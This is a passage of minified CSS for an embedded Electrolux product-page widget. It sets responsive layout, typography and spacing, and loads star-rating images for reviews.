#inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A>SPAN:last-child{font-size:13px;font-size:0.85714em;line-height:13.5px;line-height:2.4em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading>DIV{float:right}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading>DIV:first-child{padding-left:48px;padding-left:3em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading>DIV P,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading>DIV H1{margin-bottom:9px;margin-bottom:0.5625em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading DIV.electrolux_rating,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading SPAN.electrolux_rating{display:inline-block;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading DIV.electrolux_rating DIV,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading DIV.electrolux_rating SPAN,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading SPAN.electrolux_rating DIV,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading SPAN.electrolux_rating SPAN{background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_pageheading .electrolux_star-box SPAN{color:#767676}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector SPAN{line-height:30px;line-height:1.875em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_header-hybrid.electrolux_row.electrolux_section .electrolux_tools #headerCountrySelector A>SPAN:last-child{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:2.05714em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pageheading>DIV P,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_pageheading>DIV H1{font-weight:400;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:20px;padding-top:1.25em;padding-bottom:5px;margin-bottom:9px;margin-bottom:0.5625em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment DIV.electrolux_section{padding-top:16px;padding-top:1em;padding-bottom:16px;padding-bottom:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment DIV.electrolux_section>A{font-size:16px;font-size:1em;line-height:18px;line-height:1.375em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;display:block;color:#007dba}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment DIV.electrolux_section>A:visited{color:#007dba}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment>HEADER,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment A{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment HEADER{height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment LI{list-style-type:disc;list-style-position:inside}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment UL{display:inline-block}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment UL>LI{font-size:16px;font-size:1em;line-height:32px;line-height:2em;list-style-type:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment + .electrolux_fragment>.electrolux_section.electrolux_expander{border-top:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close{font-size:16px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_mprinting .electrolux_expander.electrolux_expanded,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_mprinting .electrolux_expander.electrolux_collapsed{padding-bottom:16px;padding-bottom:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_support .electrolux_expander.electrolux_collapsed{padding-bottom:23px;padding-bottom:0.34783em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_support .electrolux_row.electrolux_section A{line-height:16px;line-height:2em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close DIV.electrolux_row.electrolux_section.electrolux_compatible{padding-top:16px;padding-top:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_expander{border-top:1px solid #4d4d4d;border-bottom:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_expander.electrolux_expanded,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_expander.electrolux_collapsed{background-image:none;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-weight:700;padding-top:20px;padding-top:0.86957em;padding-bottom:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.15em;padding-bottom:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row{font-size:20px;font-size:1em;line-height:22.5px;line-height:1.15em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child .flix-p{font-size:18px;font-size:0.9em;line-height:20.25px;line-height:1em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;margin:18px 0;margin:1em 0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child .flix-p SUP A{font-size:13px;text-decoration:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row HEADER{font-size:20px;font-size:1em;line-height:22.5px;line-height:1.15em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;padding-top:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row .electrolux_summary{margin-left:40px;margin-left:2em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row .electrolux_summary .flix-p{font-size:16px;font-size:0.8em;line-height:18px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_provided HEADER,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_requisite HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.15em;font-weight:700;padding-top:16px;padding-top:0.8em;padding-left:10px;padding-left:0.5em;padding-bottom:10px;padding-bottom:0.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_provided LI,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_requisite LI{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section:last-child{padding-top:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment .electrolux_provided HEADER{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-left:6px;padding-left:0.3em;padding-top:0px;padding-top:0em;padding-bottom:10px;padding-bottom:0.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment .electrolux_provided>UL{padding-left:16px;padding-left:1em;width:100%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment .electrolux_provided>UL>LI{font-size:16px;font-size:1em;line-height:23px;line-height:1.4375em;padding-left:25px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment .electrolux_requisite HEADER{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-left:6px;padding-left:0.3em;padding-top:16px;padding-top:0.8em;padding-bottom:10px;padding-bottom:0.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment .electrolux_requisite>UL{padding-left:16px;padding-left:1em;width:100%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_fragment .electrolux_requisite>UL>LI{font-size:16px;font-size:1em;line-height:23px;line-height:1.4375em;list-style-type:square;background:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment A.electrolux_row.electrolux_section{font-size:24px;font-size:1.71429em;line-height:27px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment DIV.electrolux_section{padding-top:16px;padding-top:1.14286em;padding-bottom:16px;padding-bottom:1.14286em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment DIV.electrolux_section>A{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.375em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment>HEADER,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment A{font-size:28px;font-size:2em;line-height:31.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close{font-size:16px}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_mprinting .electrolux_expander.electrolux_expanded,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_mprinting .electrolux_expander.electrolux_collapsed{padding-bottom:16px;padding-bottom:1em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_support .electrolux_expander.electrolux_collapsed{padding-bottom:23px;padding-bottom:0.34783em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_support .electrolux_row.electrolux_section A{line-height:16px;line-height:2em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close DIV.electrolux_row.electrolux_section.electrolux_compatible{padding-top:16px;padding-top:1em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close DIV.electrolux_row.electrolux_section.electrolux_compatible>UL:first-child{padding-right:16px;padding-right:0.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_expander{border-top:1px solid #4d4d4d;border-bottom:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_expander.electrolux_expanded,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_expander.electrolux_collapsed{background-image:none;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-weight:700;padding-top:20px;padding-top:0.86957em;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.15em;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row{font-size:20px;font-size:1em;line-height:22.5px;line-height:1.15em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child .flix-p{font-size:20px;font-size:1em;line-height:22.5px;line-height:1.15em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row HEADER{font-size:20px;font-size:1em;line-height:22.5px;line-height:1.15em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:16px;padding-top:0.8em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row .electrolux_summary{margin-left:40px;margin-left:2em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row .electrolux_summary .flix-p{font-size:16px;font-size:0.8em;line-height:18px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_provided HEADER,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_requisite HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.15em;font-weight:700;padding-top:16px;padding-top:0.8em;padding-left:10px;padding-left:0.5em;padding-bottom:10px;padding-bottom:0.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_provided LI,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_requisite LI{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section:last-child{padding-top:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment .electrolux_provided HEADER{font-size:19.25px;font-size:1.375em;line-height:21.65625px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_fragment .electrolux_requisite HEADER{font-size:19.25px;font-size:1.375em;line-height:21.65625px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment A.electrolux_row.electrolux_section{font-size:26px;font-size:1.625em;line-height:29.25px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment DIV.electrolux_section{padding-top:20px;padding-top:1.25em;padding-bottom:20px;padding-bottom:1.25em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment DIV.electrolux_section>A{font-size:16px;font-size:1em;line-height:18px;line-height:1.5em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment>HEADER,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment A{font-size:32px;font-size:2em;line-height:36px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close{font-size:16px}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_mprinting .electrolux_expander.electrolux_expanded,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_mprinting .electrolux_expander.electrolux_collapsed{padding-bottom:16px;padding-bottom:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close.electrolux_support .electrolux_expander.electrolux_collapsed{padding-bottom:23px;padding-bottom:0.34783em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close DIV.electrolux_row.electrolux_section.electrolux_compatible{padding-top:16px;padding-top:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close DIV.electrolux_row.electrolux_section.electrolux_compatible>UL:first-child{padding-right:16px;padding-right:0.5em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_expander{border-top:1px solid #4d4d4d;border-bottom:none;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_expander.electrolux_expanded,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_expander.electrolux_collapsed{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;background-image:none;padding-top:20px;padding-top:0.86957em;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.15em;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row{font-size:20px;font-size:1em;line-height:22.5px;line-height:1.15em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row:first-child .flix-p{font-size:20px;font-size:1em;line-height:22.5px;line-height:1.15em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row HEADER{font-size:20px;font-size:1em;line-height:22.5px;line-height:1.15em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:16px;padding-top:0.8em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row .electrolux_summary{margin-left:40px;margin-left:2em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section.electrolux_mprinting DIV.electrolux_row .electrolux_summary .flix-p{font-size:16px;font-size:0.8em;line-height:18px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_provided HEADER,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_requisite HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.15em;font-weight:700;padding-top:10px;padding-top:0.5em;padding-left:10px;padding-left:0.5em;padding-bottom:10px;padding-bottom:0.5em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_provided LI,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_requisite LI{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.5em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment.electrolux_row.electrolux_no-close .electrolux_row.electrolux_section:last-child{padding-top:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment .electrolux_provided HEADER{font-size:20px;font-size:1.375em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_fragment .electrolux_requisite HEADER{font-size:20px;font-size:1.375em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_no-close .electrolux_expander.electrolux_expanded,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_no-close .electrolux_expander.electrolux_collapsed{background-image:none;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-weight:700;padding-top:20px;padding-top:0.86957em;padding-bottom:20px;padding-bottom:0.86957em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section{border-top:1px solid lightgray;border-bottom:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>HEADER:first-child{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;padding-top:10px;padding-top:0.41667em;padding-bottom:28px;padding-bottom:1.16667em;height:auto;max-height:72px;max-height:3em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>HEADER sup{font-size:13px;font-size:0.5em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section sup{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_expanded{border-top:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV{margin:10px 0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV>IMG{float:left;max-width:56px;max-width:3.5em;height:auto;margin-top:5px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary{margin-left:72px;margin-left:4.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary HEADER{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;padding:0;height:auto;max-height:none;min-height:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary HEADER sup{font-size:13px;font-size:0.6em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary .flix-p{@inlcude fontem(1.125,16)}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary A>IMG{max-width:20px;max-width:1.25em;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary A>SPAN{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;color:#767676}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary A>SPAN:first-of-type{color:#007dba}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary SPAN{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;color:#767676}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary .electrolux_price{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary .electrolux_price .flix-p{display:inline-block}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row A.electrolux_expanded{border:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row A.electrolux_link{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;color:#007dba}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended .electrolux_row>DIV>IMG{max-width:100px;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended .electrolux_row .electrolux_summary{margin-left:105px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended .electrolux_row .electrolux_summary .flix-p{padding-top:12px;padding-top:0.75em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended .electrolux_button.electrolux_critical{float:right}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close HEADER,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close HEADER:first-child{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;padding-bottom:8px;padding-bottom:0.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid 